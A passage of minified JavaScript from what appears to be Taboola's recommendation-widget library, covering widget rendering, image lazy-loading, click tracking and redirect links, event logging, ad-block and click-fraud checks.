TRC.RecommendationReel(this),TRC.performance&&TRC.performance.mark("7.0.9."+this._id,n,this.mode_name,this.reqId,"rendering",TRC.PerfEvenType.REQ_LEVEL_STOP),TRC.dispatch("trcContentReady",{container:this.container,trcbox:this}),e&&e["video-list"]&&e["video-list"].vtag&&this.trc["mode-before-video-load"](this)){TRC.performance&&TRC.performance.mark("10.0.1."+this._id,null,"videotag","","videoTagLoad",TRC.PerfEvenType.START);var a={placement:this.placement,container:this.container};this.videoTagLoader=new TRC.VideoTagLoader(this.trc,e["video-list"].vtag,a,this,this.response.trc),this.videoTagLoader.loadVideo(),TRC.performance&&TRC.performance.mark("10.0.9."+this._id,null,"videotag","","videoTagLoad",TRC.PerfEvenType.STOP)}try{TRC.SpotlightLoader.registerOnMainContainer(this.container,t),TRC.SpotlightLoader.load(this.response)}catch(e){__trcError("Error while trying to load Spotlight")}this.shouldInitRTBUserAdChoice(i,o)&&TRC.ModuleLoader.load("user-adchoice",TRC.userAdChoice,this.initRTBUserAdChoice.trcBind(this)),this.shouldInitTaboolaChoice(i,o)&&TRC.ModuleLoader.load("userx",TRC.userX,this.initTaboolaChoice.trcBind(this)),this.shouldInitSliderManager()&&(TRC.RBoxUsage.logUsage("Init Escalator"),TRC.ModuleLoader.load("slider",TRC.SliderManager,function(){new TRC.SliderManager(this)}.trcBind(this)))},s.prototype.shouldInitTaboolaChoice=function(e,t){var r=this.trc.global["has-userx"]&&this.trc.getProperty(this.mode_name,"mode-has-userx",this.propertiesOverride),i=this.options&&this.options.trcResponse&&!!this.options.trcResponse.nup,o=TRC.util.isTrue(this.trc.global["userx-touch-device-enabled"]);return TRC.pConsole(this.mode_name,"info","has user X = "+r,""),r&&e&&!t&&(o||!TRC.Device.isTouchDevice)&&!TRC.SpotlightLoader.loadedScript&&!i},s.prototype.initTaboolaChoice=function(){if(TRC.userX&&!TRC.userX.isInitialized)try{TRC.userX.init(this.trc)}catch(e){__trcDebug("failed to init Taboola Choice",e)}var e;if(TRC.util.isEnabledByDefault(this.trc.global["userx-draw-ui"]))try{TRC.userX.initForMode(this)}catch(e){__trcDebug("failed to init Taboola Choice for mode "+this.mode_name)}},s.prototype.shouldInitRTBUserAdChoice=function(e,t){return this.trc.global["show-rtb-ad-choices-icon"]&&e&&!t&&!TRC.SpotlightLoader.loadedScript&&this.recommendationList&&this.recommendationList.some(function(e){return e.plink})},s.prototype.initRTBUserAdChoice=function(){if(!TRC.userAdChoice.isInitialized)try{TRC.userAdChoice.init()}catch(e){__trcDebug("failed to init RTB Choice")}try{TRC.userAdChoice.initForMode(this)}catch(e){__trcDebug("failed to init RTB Choice for mode "+this.mode_name)}},s.prototype.shouldInitSliderManager=function(){return(!0===this.slider||!0===this.trc.getProperty(this.mode_name,"slider",this.propertiesOverride))&&!1!==this.trc.slider},s.prototype.callPreRenderHooks=function(){var e=this.trc.getProperty(this.mode_name,"mode-start"),t=this.trc["mode-pub-start"];try{"function"==typeof t&&(t(this,this.container),TRC.CustomModulesManager.runHook("mode-pub-start",null,this,this,this.container)),"function"==typeof e&&e(this,this.container)}catch(e){__trcError("Error in pre rendered hooks - "+e.message)}},s.prototype.registerProviderClicks=function(e){for(var t,r=0;r<e.length;r++){t=e[r],TRC.listen("click::"+this.placement,function(){this.isExistDisplayInSlot&&(t=this.displayInSlotManager.getDisplayInSlotItemData()),this.reportClick(t,{it:t.type,ii:t["item-id"],p:t["is-syndicated"]?t.publisher:"",li:this.getListId()},null,!1),this.trc.sendExternalTracking(this.getAllExternalTrackingURLsList()["c"])}.trcBind(this));break}},s.prototype.changeModeName=function(e,t,r){e&&(void 0!==this.trc.modes[e]?(this.mode_name=e,this.element.className="trc_rbox"+" "+this.mode_name):this.trc.global["send-variant-warning"]&&(t?__trcWarn(r):__trcDebug(r)))},s.prototype.abortRequest=function(){this.timeoutId&&(TRC.Timeout.clear(this.timeoutId),this.timeoutId=null),this.request&&(this.request.parentNode.removeChild(this.request),this.request=null)},s.prototype.abortRendering=function(){var e="TRCRBox.abortRendering"+"(retry="+this.retryCount+")";switch(__trcDebug("Called "+e),this.drawList=!0,typeof this.errorHandler){case"string":return void(null!=this.listContainer&&this.listContainer.appendChild(document.createTextNode("Error getting recommendations: "+this.errorHandler)));case"function":return void this["errorHandler"]()}},s.prototype.getContainer=function(){return this.element.parentNode},s.prototype.sendEvent=function(e,t,r,i,o,n,a){var s=!1,l=this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.tmpl,c=this.response.trc["placement-group"],d=this.response&&this.response.trc?this.response.trc["session-data"]:null,p={ri:this.response?this.response.trc["req"]:null,sd:this.trc.getSessionData(d),ui:TRC.pageManager.getUserId(),pi:this.trc.getItemId(),wi:this.response?this.response.trc["watched-item"]:null,pt:this.getItemType(),vi:this.cachedViewId||TRC.pageManager.getPageData(),li:this.getListId()},h=function(){s||(s=!0,o&&o())};this.isResponseFromCache()&&(p.cache="1"),this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.ad&&(p.ad=__trcJSONify(this.trc.formattedTRCRequest.ad)),this.trc.systemFlags&&"normal"!==this.trc.systemFlags.loaderType&&(p.lt=this.trc.systemFlags.loaderType),this.response.trc&&(this.trc.global["tmp-use-pb-params"]&&this.trc.configForPostEvent[e]||"click"===e&&this.sendClickPiggyBack)&&(this.response.trc["ppb"]&&(t.ppb=this.response.trc["ppb"]),this.response.trc["cpb"]&&(t.cpb=this.response.trc["cpb"]),this.response.trc["prty"]&&(t.prty=this.response.trc["prty"]),this.response.trc["caty"]&&(t.caty=this.response.trc["caty"])),"click"==e&&"nt"==t.prt&&(p={}),l&&(p.tmpl=l),c&&(p.pg=c),__trcCopyProps(t,p),i?(TRC.pConsole(this.mode_name,"info","sending event type : "+e,p,"object"),this.trc.log1(e,p,r,h,this.placement,a)):this.trc.logTrcEvent(e,p,r,h,null,a);var u=null;TRC.performance&&"visible"==e&&TRC.performance.mark("11.0."+this._id,u,this.mode_name,this.reqId,"visible",TRC.PerfEvenType.MARK),"number"==typeof n&&TRC.Timeout.set(h,n)},s.prototype.load=function(e){if(this.errorHandler=e,this.loadRBoxRequestFailed)return __trcError("loadRBox failed, aborting."),void this.abortRendering();var t;({})[this.placement]=this,this.loadScriptCallback(null,this.response),this.detectBids(),this.measureDistanceFromArticle(),this.searchArticleAndFeedAreaForElements(),this.takePageScreenshot()},s.prototype.detectBids=function(){TRC.util.isPercentEnabled(this.trc.global,"enable-bid-detection")&&TRC.ModuleLoader.load("bid-detection",TRC.BidDetection,function(){TRC.bidDetector||(TRC.bidDetector=new TRC.BidDetection(this.response.trc),TRC.bidDetector.detect())}.trcBind(this))},s.prototype.isDistanceViolationEnabled=function(){var e=function(){if(!TRC.isPaywallSelectorEventSent){var e={event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:!0};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(e)},null),TRC.isPaywallSelectorEventSent=!0}};return!TRCImpl.distanceFromArticle&&(!TRC.dom.isInIframe()&&(!TRC.util.isRboxEncapsulated(TRC)&&((!TRC.util.isTrue(this.trc.paywall)||!this.disableViolationMeasurementOnPaywall)&&(document.querySelector(this.disableViolationSelectorOnPaywall)?(e(),!1):!!TRC.util.isPercentEnabled(this.trc.global,"enable-distance-from-article")))))},s.prototype.measureDistanceFromArticle=function(){this.isDistanceViolationEnabled()&&TRC.ModuleLoader.load("distance-from-article",TRC.DistanceFromArticle,function(){TRC.DistanceFromArticle.measureAndReport(this.trc.global["distance-violation-minimal-article-text-percentage"])}.bind(this));try{const e=!TRCImpl.distanceFromArticle&&!TRC.util.isRboxEncapsulated(TRC)&&!TRC.dom.isInIframe()&&TRC.util.isPercentEnabled(this.trc.global,"monitor-article-distance-from-feed-percentage");e&&TRC.ModuleLoader.load("distance-from-article",TRC.DistanceFromArticle,function(){const e=TRC.util.sendSupplyFeature.trcBind(TRC.util);TRC.DistanceFromArticle.reportArticleDistanceFromFeed(e)}.bind(this))}catch(e){__trcError("Error in TRCRBox.measureDistanceFromArticle",e)}},s.prototype.searchArticleAndFeedAreaForElements=function(){TRC.util.isPercentEnabled(this.trc.global,"article-and-feed-area-scanner-report-percentage")&&TRC.ModuleLoader.load("article-and-feed-area-scanner",TRC.ArticleAndFeedAreaScanner,function(){TRC.ArticleAndFeedAreaScanner.initScanner()}.bind(this))},s.prototype.takePageScreenshot=function(){!TRC.util.isRboxEncapsulated(TRC)&&TRC.util.isPercentEnabled(this.trc.global,"screenshot-capture-enabled")&&TRC.ModuleLoader.load("screenshot-capture",TRC.screenshotCaputre,function(){TRC.screenshotCaputre.init(document.body,{keepImages:!0})}.trcBind(this))},s.prototype.getBoundingClientRect=function(e,t){var r;return t?{left:t.boundingClientRect.left+e.left,right:t.boundingClientRect.right+e.left,top:t.boundingClientRect.top+e.top,bottom:t.boundingClientRect.top+e.bottom,width:t.boundingClientRect.width,height:t.boundingClientRect.height}:e},s.prototype.clearChilds=function(e){for(;e.hasChildNodes();)e.removeChild(e.lastChild)},s.prototype.hasDuration=function(){for(var e,t=this.trc.getProperty(this.mode_name,"detail-order",this.propertiesOverride).split(","),r=0;e=t[r];r++)if("duration"==e)return!0;return!1},s.prototype.cleanStyleDimensions=function(e){var t=null;try{__trcDOMWalker(e,function(e){e.style.cssText&&(e.style.width="",e.style.height=""),-1!==(e.className+"").indexOf("video-duration")&&(t=e)})}catch(e){}return t},s.prototype.createBillboard=function(){var e=__trcGetElementsByClass("trc_rbox_outer","div",this.element)[0];if(!e)return null;var t=document.createElement("div");return this.billboard=t,t.className="trc_billboard",t.style.width="auto",e.parentNode.insertBefore(t,e),e.style.clear="both",t},s.prototype.checkForBlocking=function(){var e,t,r,i,o,n,a,s,l="",c=[],d=[],p=[];if(this.trc.global["enable-old-abp-check"]){for(e=0;t=this.boxes[e];e++){try{(o=t.video_data["is-in-network"]||t.video_data["is-native"])||(i=t.video_data["is-syndicated"])}catch(e){}n=o?d:i?p:c,t&&1===t.nodeType&&t.childNodes.length?(a=document.trcGetCurrentStyle(t,"-moz-binding"),r=document.trcGetCurrentStyle(t,"orphans"),"hidden"!=(s=document.trcGetCurrentStyle(t,"visibility"))&&("none"==document.trcGetCurrentStyle(t,"display")?("4321"==document.trcGetCurrentStyle(t,"orphans")&&(l=l||"adblockplus"),n.push(1)):a&&"none"!=a&&(l=l||"adblockplus",n.push(1)))):n.push(1)}(c.length||p.length||d.length)&&__trcWarn("blocked:"+c.length+"-"+d.length+"-"+p.length+"-"+(l||"unknown"))}},s.prototype.setVideoPlayerLoad=function(e,t,r,i,o,n){try{PVideoLoader.loadVideo({playerContainer:e,url:t,poster:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:this}),TRC.tlf&&console.time("in setVideoPlayerLoad")}catch(e){__trcWarn("Error in setVideoPlayerLoad",e)}},s.prototype.getThumbnailsDimensions=function(e){var t=e.boundingClientRect,r;return{width:Math.ceil(t.width),height:Math.ceil(t.height)}},s.prototype.removeCarouselItemImgLazyLoadObserver=function(e){for(var e=e.split(" "),t,r=0;r<e.length;r++)-1!==(t=this.lazyLoadImageObserversIds.indexOf(e[r]))&&(TRC.intersections.unobserve(this.lazyLoadImageObserversIds[t]),this.lazyLoadImageObserversIds.splice(t,1))},s.prototype.createCarouselContainerImgLazyLoadObserver=function(){var e={targetElement:this.container,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,disableCheckOverlay:!0,onEnter:this.createCarouselItemImgLazyLoadObserver.trcBind(this)};this.lazyLoadImageObserversIds.push(TRC.intersections.observe(e))},s.prototype.loadCarouselItemImage=function(e,t,r,i,o,n,a,s,l,c){var d=this.getThumbnailsDimensions(a),p=s.getAttribute(TRC.intersections.TARGET_ATTRIB);this.setImageLoad(e,t,r,i,o,n,!0,d),p&&this.removeCarouselItemImgLazyLoadObserver(p)},s.prototype.createCarouselItemImgLazyLoadObserver=function(e,t,r,i){for(var o,n=t.getAttribute(TRC.intersections.TARGET_ATTRIB),a=0;a<this.boxes.length;a++)o={rootSelector:"#"+this.outerBox.id,targetElement:this.boxes[a].thumbBlock,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,onEnter:this.loadCarouselItemImage.trcBind(this,this.boxes[a].img,this.boxes[a],this.boxes[a].img_src,100,this.boxes[a].thumbBlock,this.trc.global["thumb-lazy-load-switch"])},this.lazyLoadImageObserversIds.push(TRC.intersections.observe(o));n&&this.removeCarouselItemImgLazyLoadObserver(n)},s.prototype.lazyLoadImage=function(e,t,r,i,o,n,a,s,l,c){var d=this.getThumbnailsDimensions(a),p=s.getAttribute(TRC.intersections.TARGET_ATTRIB);this.setImageLoad(e,t,r,i,o,n,!0,d),p&&this.removeCarouselItemImgLazyLoadObserver(p)},s.prototype.alternateImgBaseUrl=function(e){return TRC.imageCounter++,e.replace("images.taboola.com",this.imagesAltUrls[TRC.imageCounter%this.imagesAltUrls.length])},s.prototype.setImageLoad=function(e,t,r,i,o,n,a,s){var l,c,d,p,h,m,g,b,f,v,C,T;if(m=a?s:this.getContainerDim(o,t,this.isHiddenItem(t)),o.imgContDim=m,!i&&!m){var y=!this.trc.global.hasOwnProperty("enable-default-aspect-ratio")||this.trc.global["enable-default-aspect-ratio"];if(t.rbox&&t.rbox.isStories)m={width:screen.availWidth,height:screen.availHeight};else if(y){var R=this.trc.global["default-image-aspect-ratio"]||9/16,_=Math.min(screen.availWidth,1e3);m={width:_,height:Math.round(_*R)}}}if(m)v=imageUtils.computeImageOptimizationConfig({trcRBoxUI:this,video:t.video_data,imgContDim:m}),p=this.getImageOptimizationUrlByItemRtbProp({itemData:t.video_data,imageOptimizationConfig:v}),C=this.getImageOptimizePrefix({imageOptimizePrefix:p,imageOptimizationConfig:v});else{if(i)return void TRC.Timeout.set(this.setImageLoad.trcBind(this,e,t,r,--i,o,n,a,s),50);__trcInfo("Failed to load image through cloudinary service because of missing dimensions:"+this.mode_name)}if(r=imageUtils.parseUrlByRatio({trcRBoxUI:this,imageOptimizationConfig:v,video:t.video_data})||r,g=TRC.util.isPercentEnabled(this.trc.global,"cloudinary-encode")?TRC.imageUtils.cloudinaryEncoding(r):this.trc.global["tmp-image-utf8-encode"]?encodeURIComponent(r):escape(r),!a&&this.shouldLazyLoadImages){if(this.isCarousel)return;return b={targetElement:o,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,disableCheckOverlay:!0,onEnter:this.lazyLoadImage.trcBind(this,e,t,r,i,o,n)},void this.lazyLoadImageObserversIds.push(TRC.intersections.observe(b))}m&&(r=C+g),l=t.video_data["pvideo-url"],c=t.video_data.itemIndex,d=t.video_data["item-id"],this.imagesAltUrls.length>0&&(r=this.alternateImgBaseUrl(r)),this.trc.getExpoImageTag()&&(r+=(-1===r.indexOf("?")?"?":"&")+this.trc.getExpoImageTag()),t.img_src=r=TRC.URL.prototype.switchProtocol.call(r,u),e.src=r,TRC.imageUtils.markLoadPerformance(e),l&&(h={isCreatePVideoOverlay:this.trc.getProperty(this.mode_name,"p-video-overlay",this.propertiesOverride),video_data:t.video_data,container:t,language:this.trc["language"],isSendEvents:this.trc.global["p-video-overlay-send-events"]},o=this.isResponsive?o:o.firstChild,this.setVideoPlayerLoad(o,l,r,c,d,h))},s.prototype.getImageOptimizationUrlByItemRtbProp=function(e){var t=e.itemData,r=e.imageOptimizationConfig;if(this.imageOptimizePrefixFlag=!0,t["is-rtb"])return this.rtbImageOptimizePrefix=this.rtbImageOptimizePrefix||this.getImageOptimizationUrl(t);if(t["cropping"]){var i=imageUtils.parseCroppingPrefix({trcRBoxUI:this,imageOptimizationConfig:r,video:t});if(i)return i}return(t["thumbnail-transformations"]||t["is-gift"])&&this.trc.global["image-optimization-url-per-item-is-enabled"]?this.getImageOptimizationUrl(t):this.imageOptimizePrefix=this.imageOptimizePrefix||this.getImageOptimizationUrl(t)},s.prototype.setImagePrefixUrl=function(e){var t="image-url-prefix",r=d,i;return e["is-rtb"]?(t="rtb-image-url-prefix",r=h):e["is-gift"]?(t="gif-url-prefix",r=p):e["thumbnail-transformations"]&&(i=l+c+","+e["thumbnail-transformations"]+"/"),TRC.shiftDomain(i||this.trc.getProperty(this.mode_name,t,this.propertiesOverride)||this.trc.global[t]||r)},s.prototype.handleGifPrefixParams=function(e){var t=this.trc.global["gif-fade-effect-in-ms"],r,i;return t&&"0"!==t&&(i=encodeURIComponent(",e_fade:{fade},e_fade:-{fade}".replace(new RegExp("{fade}","g"),t)),e=e.substr(0,e.length-1)+i+(e.lastIndexOf("/")===e.length-1?"/":"")),e},s.prototype.forceGifPrefixUrl=function(){return TRC.shiftDomain(this.trc.getProperty(this.mode_name,"gif-url-prefix",this.propertiesOverride)||this.trc.global["gif-url-prefix"]||p)},s.prototype.getImageOptimizationUrl=function(e){var t=this.setImagePrefixUrl(e),r=this.trc.global["images-host"],i=this.trc.getProperty(this.mode_name,"images-radius",this.propertiesOverride),o=e["is-gift"],n;return e["pvideo-url"]&&e.thumbnail&&e.thumbnail.indexOf(".gif")>-1&&(t=this.forceGifPrefixUrl(),o=!0),r&&r.length>2&&((n=new TRC.URL(t)).host=r,t=n.toString()),i&&"0"!=i&&(t=o?t.replace(new RegExp("f_gif"),"f_gif%2Cr_"+i):(t=t.replace(/f_jpg(%2C)?/,"")).replace(/fetch\//,"fetch/f_png%2C"+"r_"+i+"%2C")),o&&(t=this.handleGifPrefixParams(t)),t},s.prototype.isHiddenItem=function(e){return"none"===t.trcGetCurrentStyle(e,"display",null)},s.prototype.getContainerDim=function(e,t,r){var i,o,n=100;if(r){if(this.cachedImageDim)return this.cachedImageDim}else{if(i=TRC.dom.getElementRect(e),TRC.util.isEnabledByDefault(this.trc.global["enable-img-dim-fix"])&&TRC.Browser.webView){o=window.screen.width;var a=this.trc.global["webview-img-max-width"]||500;o=o>a?a:o;var s=Math.ceil(i.bottom-i.top||this.getAspectHeight(t)||o*this.getThumbAspectRatio(this.trc.modes[this.mode_name],"ratio")||n),l=Math.ceil(i.right-i.left);return n=Math.ceil(s/l*o),this.cachedImageDim={width:o,height:n}}if(o=Math.ceil(i.right-i.left))return n=Math.ceil(i.bottom-i.top||this.getAspectHeight(t)||o*this.getThumbAspectRatio(this.trc.modes[this.mode_name],"ratio")||n),this.cachedImageDim={width:o,height:n}}return null},s.prototype.getAspectHeight=function(e){var t;return e.thumbnail_aspect?(t=TRC.dom.getElementRect(e.thumbnail_aspect)).bottom-t.top:0},s.prototype.getImageOptimizePrefix=function(e){var t=e.imageOptimizePrefix,r=e.imageOptimizationConfig;return TRC.performance&&TRC.performance.mark("7.1.1."+this._id),t=t.replace(new RegExp("{w}","g"),r.computedWidth.toString()).replace(new RegExp("{h}","g"),r.computedHeight.toString()),TRC.performance&&TRC.performance.mark("7.1.9."+this._id),t},s.prototype.getImageSizeFactor=function(){var e=this.trc.getProperty(this.mode_name,"image-size-factor",this.propertiesOverride)||1.2;return this.trc.global["use-dpr-images"]&&this.trc.getProperty(this.mode_name,"use-dpr-images",this.propertiesOverride)&&TRC.dom.isHighDensity()&&(e=this.trc.getProperty(this.mode_name,"image-dpr-factor",this.propertiesOverride)||e),e},s.prototype.getAllowedRatio=function(e){for(var t=this.trc.getSortedCloudinaryRatios(),r=this.trc.getProperty(this.mode_name,"image-allowed-ratio-diff",this.propertiesOverride)||.01,i=1*e.height/e.width,o=Math.abs(i-r),n=0;n<t.length;n++){var a=t[n];if(!isNaN(a)&&a>=o)return a}return i},s.prototype.isInViewPort=function(e,t){var r=TRC.visibility.getMinViewPortOffsets(this.container);return!(r<0&&Math.abs(r)>t)},s.prototype.createUtmParam=function(){return{utm:TRC.utm.join(",")+(this.utm?","+this.utm.join(","):"")}},s.prototype.postRender=function(e){if(e){var t=this.postRenderQueue.popFront();if(null==t)return void __trcDebug("TRCRBox.postRender: finished");try{t.func.call(this),TRC.pConsole(this.mode_name,"debug","executing postRender functions - see info",t.func.toString())}catch(e){__trcError("Error in TRCRBox.postRender while executing "+t.name,e)}}__trcInfo("Finish Rendering "+(this.response.trc?this.response.trc.placement:"")),TRC.Timeout.set(this.postRender.trcBind(this,!0),0)},s.prototype.getPopupUrl=function(){return this.trc.getProperty(this.mode_name,"popup-custom-url",this.propertiesOverride)||"popup.taboola.com/"+(this.trc["language"]||"en")},s.prototype.check_visibility=function(){for(var e=0;e<this.boxes.length;e++){var t=this.boxes[e];this.itemMaxHeight&&(t.style.height=this.itemMaxHeight+"px")}},s.prototype.findElement=function(e,t,r,i){void 0===t&&(t=document),void 0===r&&(r="*");for(var o=t.getElementsByTagName(r),n=0;n<o.length;n++)if(e(o[n]))return o[n];return i},s.prototype.findElements=function(e,t,r){for(var i=[],o=0;e&&o<e.length;o++){var n=e[o],a=this.findElement(function(e){return e.className.search(n)>=0},t,"span");a&&(r&&(a=a.cloneNode(!0)),i.push(a))}return i},s.prototype.getLinkTarget=function(e,t,r){var i;return(i=t&&t[e]||r[e])||(i="_blank"),i},s.prototype.addPiggyBackParams=function(e){if(e)return e+"&ppb="+this.response.trc["ppb"]+"&cpb="+this.response.trc["cpb"]},s.prototype.detectItemFromSameHost=function(e,t){if(e===t||this.trc["detect-item-from-same-host"](e,t))return!0;for(var r=e.split(".").reverse().join(""),i=t.split(".").reverse().join(""),o=6,n=!0,a=0;a<o;a++)if(r[a]!==i[a]){n=!1;break}return n},s.prototype.createVideoLinkRel=function(e,t,i){var o;return(this.trc.global["allow-nofollow-for-exchange"]||!e["is-in-network"]||e["is-in-network"]&&!t)&&(o="nofollow",this.trc.global["disable-noopener-for-links"]||"_blank"!==i||(o+=" noopener")),this.trc.global["disable-sponsored-for-links"]||e["is-in-network"]||e["is-dc"]||(o+=" "+r),o},s.prototype.changeVideoHrefToReportClick=function(e,t,r,i,o){!o.directLink&&e&&(e.href=this.getVideoLoggerUrlToReportClickWithMetrics(t,r,i,o))},s.prototype.getVideoLoggerUrlToReportClickWithMetrics=function(e,t,r,i){var o=ItemMeasurements.addVisibleToClickTimeToParamURL(this.trc,e,t,r,i);return this.attachHeatMapDataToLink(o,t)},s.prototype.reportClick=function(e,t,r,i,o,n){ItemMeasurements.setVisibleToClickTimeParamObj(this.trc,t,e),this.sendEvent("click",t,r,i,o,n)},s.prototype.reportClickAsync=function(e,t,r,i,o){var n=this.getVideoLoggerUrlToReportClickWithMetrics(t,r,i,o);n=TRC.URL.prototype.removeParamFromUrl(n,"redir"),BeaconUtils.sendBeaconRequest(n,{})||TRC.pConsole(this.mode_name,"error","Failed sending click url using  sendBeacon = "+n)},s.prototype.createVideoLink=function(e,t,r){var o=document.createElement("a"),n=this.ntHandlerEnabled&&e["is-in-network"],a,s,l=this.sendClickPiggyBack?this.addPiggyBackParams(e.logger_url):e.logger_url,c=!0!==this.trc.global["disable-stop-propagation"],d=TRC.pageManager.getTopMostWindow().location.hostname,p=TRC.URL(e["url"]).host,h,u;if(o.setAttribute("attributionsrc",""),e["urlp"]){var m=e["urlp"];for(var g in m)if(m.hasOwnProperty(g)){var b=m[g];o.setAttribute(g,b)}}var f=!1;if(u=this.detectItemFromSameHost(d,p),e["is-in-network"]&&TRC.hasFeedView&&this.parentFeed&&this.parentFeed.enableAEClicks&&(u?(e.scParams=e.scParams||{},e.original_url=e.original_url||e.url,f=!0):(this.feedViewExchangeFallbackEventData={eventType:"fallback",original_url:d,target_url:p},this.shouldSendFeedViewExchangeFallbackEvent=!0)),n&&(e.hasNtClckHnadler=!0),TRC.isOptim("title-decode")?o.title=t:o.title=TRC.util.getHtmlDecodeText(t),e.link_target=this.link_target,!e.isSyndicated||n||f)o.href=e.url,"blank"!=this.link_target?TRC.util.isAmp(TRC)&&this.trc.global["amp_target"]?o.target=this.trc.global["amp_target"]:o.target="_parent":(o.target="_blank",o.onmousedown=function(e){((e=e||event).target||e.srcElement).target="_blank"}),e["is-in-network"]&&(e.scParams.prt="nt"),this.organicRedirParam&&(l=l.replace("&url=","&"+this.organicRedirParam+"=")),this.useRedirect&&this.useRedirectOnLink&&(o.href=l),o.onmousedown=function(t){this.changeVideoHrefToReportClick(o,l,t,r,e)}.trcBind(this),o.onclick=this.videoLinkClickHandler.trcBind(this,r,e,o,l);else{var v="thrf",C="rhrf";this.removeTitleLinkToNativeSdk(e,C,v),e[v]?o.href=TRC.URL.prototype.removeAllUrlParametersAndFragment(e.url):e[C]?o.href=i:o.href=e.url,a=this.getLinkTarget(this.getProviderType(e),this.linkTargetConf,this.defaultLinkTarget),(h=this.createVideoLinkRel(e,u,a))&&(o.rel=h),o.logger_url=l.replace("&url=","&redir=")+(e["is-in-network"]?"&prt=nt":"")+(e["is-native"]?"&prt=nav":""),o.target=a,1==this.trc.global["enable-ie-split-click-event"]&&TRC.Browser.ie&&(s=o.logger_url.length>2048),!0===this.trc.global["touchstart-enabled"]&&TRC.dom.on(o,"touchstart",function(t){this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e),o.isTouchPropagation=1,c&&t.stopPropagation()}.trcBind(this)),o.onmousedown=function(t){if(((t=t||event).target||t.srcElement).target=a,o.isTouchPropagation)return!0;s||this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e)}.trcBind(this),(this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(e))&&(o.onmouseout=function(e){this.brandingTitleStyleToNative(e)}.trcBind(this),o.onmouseover=function(e){this.brandingEventStyle(e)||this.brandingTitleStyleToNative(e)}.trcBind(this)),o.onclick=function(t){if((this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(e))&&!this.brandingEventStyle(t))return this.brandingTitleStyleToNative(t),!1;try{if(TRC.clickFraudDetect.isInitialized&&e["is-syndicated"]){var i=o.search.match(/[^&??=]+/g),n=i.indexOf("ri"),a="";if(n>-1&&(a+=i[n+1]),(n=i.indexOf("ii"))>-1){var l=i[n+1].match(/^~~V1~~(-?[\d]{10,})/);a+=l?"_"+l[1]:""}var c=o.href.indexOf("trc.taboola.com")>=0;TRC.clickFraudDetect.fraudScriptCallback(this.placement,TRC.pageManager.getUserId(),a,this.trc.referrer,e.itemIndex,c)}}catch(e){__trcError("Publisher 'onclick' Fraud handler had an error",e)}return this.shouldSendFeedViewExchangeFallbackEvent&&this.trc.sendAbTestEvent("feedView_ae",this.feedViewExchangeFallbackEventData),this.trc.sendExternalTracking(this.getItemExternalTrackingURLsList(e)["c"]),e.directLink?(this.reportClickAsync(o,o.logger_url,t,r,e),!0):!!o.isTouchPropagation||(s?this.reportClick(e,{ii:e["item-id"],it:e.type},null,!1):this.shiftRedirOnclick&&this.changeVideoHrefToReportClick(o,o.logger_url,t,r,e),!0)}.trcBind(this)}return this.trc.global["events-api-click-enabled"]&&TRC.dom.on(o,"click",function(t){var r=o.target;e.linkTarget=r,"_blank"===r?setTimeout(function(){TRC.EventsAPI.dispatchClick(e,this.response.trc)}.trcBind(this),0):TRC.EventsAPI.dispatchClick(e,this.response.trc)}.trcBind(this)),o},s.prototype.brandingEventStyle=function(e){var t;return!!TRC.dom.closest(e.target,".attribution-disclosure-link-sponsored")&&(e.target.classList.add("tbl-branding-title-to-native"),!0)},s.prototype.removeTitleLinkToNativeSdk=function(e,t,r){this.isDisplayToNative&&"mobile-sdk"===TRCImpl.framework&&(e[t]=!1,e[r]=!0)},s.prototype.brandingTitleStyleToNative=function(e){e.target.classList.add("tbl-title-to-native"),e.target.style.color="inherit"},s.prototype.attachHeatMapDataToLink=function(e,t){if(!TRC.Heatmap.isEnabled(this.trc)||!this.listContainer.heatmap)return e;try{var r=this.listContainer.heatmap,i=TRC.Heatmap.collectClickHeatmapCardData(t),o;return i["item-d"]=r.collectClickHeatmapItemData(t),e+"&"+"d="+JSON.stringify(i)}catch(t){return __trcError("Error in trcrbox-ui.attachHeatMapDataToLink - "+t,t),e}},s.prototype.videoLinkClickHandler=(m=2e3,g=function(e,t,r,i){return r.target="_blank",i?!!TRC.Browser["firefoxUpto"](8)||(e.clickLink(r.href,r.target),!1):(r.href=t.url,this.reportClick(t,{ii:t["item-id"],it:t.type},null,!1),!0)},function(t,r,i,o,n){n=n||event,ItemMeasurements.setVisibleToClickTime(this.trc,r,n,t),r&&(r.logger_url=ItemMeasurements.addVisibleToClickTimeToParamURL(this.trc,r.logger_url,n,t,r));var a=!(!TRC.feedViewModuleLoaded||!TRC.FeedView.openIfFeedView(this,r,i)),s=r.link_target,l=this.useRedirect;switch("embed"!==s&&this.trc.sendExternalTracking(this.getItemExternalTrackingURLsList(r)["c"]),s){case"feedView":break;case"blank":(n.target||n.srcElement).target="_blank",l&&this.changeVideoHrefToReportClick(i,o,n,t,r),a=g(this,r,i,l);break;default:if(l&&"local"!=r.link_target&&"function"!=typeof this.onclick&&"function"!=typeof this.trc.onclick)this.shiftRedirOnclick&&this.changeVideoHrefToReportClick(i,o,n,t,r),a=!0;else{var c=this.publisherClickHandler.trcBind(this,r,this.clickLink.trcBind(this,r.url));this.reportClick(r,r.hasNtClckHnadler?r.scParams:{ii:r["item-id"],it:r.type},null,!1,c,m)}}return r.url!=r.original_url&&__trcDebug("url:"+r.original_url+", changed to:"+r.url+", on page:"+e.location.href),a||(n.cancelBubble=!0,n.stopPropagation&&n.stopPropagation()),a}),s.prototype.clickLink=function(t,r){TRC.Browser["firefoxUpto"](8)&&(e.location.href=t);var i=document.createElement("a");if(i.href=t,i.target=r||"_parent",i.style.visibility="hidden",document.body.appendChild(i),i.click)i.click();else{var o=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,button:0});i.dispatchEvent(o)}},s.prototype.publisherClickHandler=function(e,t){var r=__trcCopyProps(e,{});delete r["item-id"],delete r.link;try{if("function"==typeof this.onclick&&!this.onclick.call(this.pubOpts,r))return!1;if("function"==typeof 